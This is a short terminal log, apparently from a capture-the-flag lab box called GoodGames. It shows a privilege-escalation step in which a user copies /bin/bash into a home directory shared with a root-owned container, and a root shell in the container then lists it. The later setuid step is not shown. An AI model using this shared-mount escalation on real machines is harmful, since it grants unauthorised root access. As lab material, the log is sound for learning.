 augustus@GoodGames:~$ cp /bin/bash .
cp /bin/bash .
augustus@GoodGames:~$ exit
exit
logout
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/backend# cd /home/augustus
cd /home/augustus
root@3a453ab39d3d:/home/augustus# ls -la
ls -la
total 1232
drwxr-xr-x 2 1000 1000    4096 Sep  3 08:08 .
drwxr-xr-x 1 root root    4096 Nov  5  2021 ..
lrwxrwxrwx 1 root root       9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 1000 1000    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 1000 1000     807 Oct 19  2021 .profile
-rwxr-xr-x 1 1000 1000 1234376 Sep  3 08:08 bash
-rw-r----- 1 root 1000      33 Sep  3 07:54 user.txt